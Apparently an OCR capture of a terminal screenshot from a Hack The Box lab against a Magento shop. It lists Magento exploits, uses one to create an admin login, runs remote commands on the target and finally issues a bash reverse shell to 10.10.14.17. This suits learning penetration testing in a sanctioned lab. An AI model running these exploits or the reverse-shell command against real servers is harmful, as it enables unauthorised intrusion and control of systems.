 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Home OffsecVM-2018.3-20180821 KaliLinux32 New-Kali-30-3
Applications Places Terminal Fri 16:01 1
root@kali: ~/Documents/htb/swagshop140
File Edit View Search Terminal Tabs Help
root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~...
Exploit Title | Path
| (/usr/share/exploitdb/)
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cross-Site Scr | exploits/php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?email' Cross-Si | exploits/php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | exploits/php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | exploits/php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | exploits/php/webapps/37811.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | exploits/php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | exploits/php/webapps/35052.txt
Magento eCommerce - Local File Disclosure | exploits/php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | exploits/xml/webapps/37977.py
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | exploits/php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Service) | exploits/php/webapps/38651.txt
Shellcodes: No Result
root@kali:~/Documents/htb/swagshop140# ls
37977.py
root@kali:~/Documents/htb/swagshop140# nano 37977.py
root@kali:~/Documents/htb/swagshop140# python 37977.py
WORKED
Check http://swagshop.htb/index.php/admin with creds deejay:mustang
root@kali:~/Documents/htb/swagshop140# ls
37811.py 37977.py
root@kali:~/Documents/htb/swagshop140# nano 37811.py
root@kali:~/Documents/htb/swagshop140# python 37811.py
Usage: python %s <target> <argument>
Example: python %s http://localhost "uname -a"
root@kali:~/Documents/htb/swagshop140# python 37811.py http://swagshop.htb/index.php/admin/ "uname -a"
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@kali:~/Documents/htb/swagshop140# python 37811.py http://swagshop.htb/index.php/admin/ "bash -c 'bash -i >& /dev/tcp/10.10.14.17/
4242 0>&1'"